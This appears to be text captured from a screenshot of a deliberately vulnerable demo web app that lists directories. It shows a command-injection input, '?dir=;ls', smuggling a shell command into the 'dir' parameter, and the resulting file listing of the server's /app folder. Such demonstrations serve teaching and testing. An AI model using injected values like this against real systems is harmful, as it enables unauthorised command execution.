 commandinjection.herokuapp.com
commandinjection.herokuapp.com/?dir=;ls
ABP
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u16422 dyno 410 Apr 10 14:22 index.php drwx------ 2 u16422 dyno 4096 Apr 10 14:22 folder -rw------- 1 u16422 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u16422 dyno 3 Apr 10 14:22
composer.json drwx------ 3 u16422 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u16422 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u16422 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u16422 dyno 4096 Apr
10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u16422 dyno 4096 Jun 26 06:37 .composer drwx------ 7 u16422 dyno 4096 Jun 26 06:37 .
Digite o diretório que deseja listar usando 'dir'
;ls
Conteudo:
Procfile composer.json folder index.php vendor Procfile composer.json folder index.php vendor